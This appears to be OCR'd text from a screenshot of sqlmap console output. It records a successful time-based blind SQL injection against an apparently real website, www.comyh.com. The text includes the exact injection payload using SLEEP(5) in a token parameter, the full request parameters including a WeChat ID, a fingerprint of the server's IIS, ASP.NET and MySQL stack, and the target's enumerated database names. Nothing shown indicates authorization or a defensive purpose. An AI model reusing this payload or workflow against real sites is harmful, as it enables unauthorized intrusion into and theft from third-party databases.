 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: g=Wap&m=Index&a=content&token=jqcxrw1395842798' AND SLEEP(5) AND 'f
glk'='fglk&id=740&wecha_id=o1oubuNJFAZCVnyQxFQlAqsS7kK0
---
[20:23:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[20:23:37] [INFO] fetching database names
[20:23:37] [INFO] the SQL query used returns 2 entries
[20:23:37] [INFO] resumed: information_schema
[20:23:37] [INFO] resumed: comyhnet
available databases [2]:
[*] comyhnet
[*] information_schema
[20:23:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.comyh.com'
[*] shutting down at 20:23:37
E:\tools\sqlmap>